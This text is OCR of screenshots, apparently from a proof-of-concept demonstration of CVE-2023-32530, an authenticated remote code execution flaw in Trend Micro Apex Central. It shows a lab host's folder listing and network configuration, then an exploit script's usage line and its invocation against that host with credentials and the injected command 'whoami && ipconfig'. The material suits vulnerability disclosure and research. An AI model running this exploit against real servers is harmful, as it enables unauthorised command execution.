 pository
Share View
« Program Files (x86) > Trend Micro > Control Manager > WebUI > WebApp > widget > repository
Search repository
Name Date modified Type Size
cache 6/18/2023 8:53 PM File folder
db 6/18/2023 8:53 PM File folder
inc 6/18/2023 8:53 PM File folder
log 6/18/2023 9:01 PM File folder
widgetPool 6/18/2023 8:54 PM File folder
Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4937:3640:2ce9:7621%6
IPv4 Address. . . . . . . . . . . : 192.168.126.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.126.2
C:\Users\Administrator>
Command Prompt
C:\>python3 cve-2023-32530.py
===== Trend Micro Apex Central 2019 (<= Build 6016) Authenticated RCE (CVE-2023-32530) =====
[!] Please enter the required arguments like so: python3 cve-2023-32530.py https://TARGET_URL USERNAME PASSWORD CMD_TO_E
XECUTE
C:\>python3 cve-2023-32530.py https://192.168.126.128 "root" "P@ssw0rd1!" "whoami && ipconfig"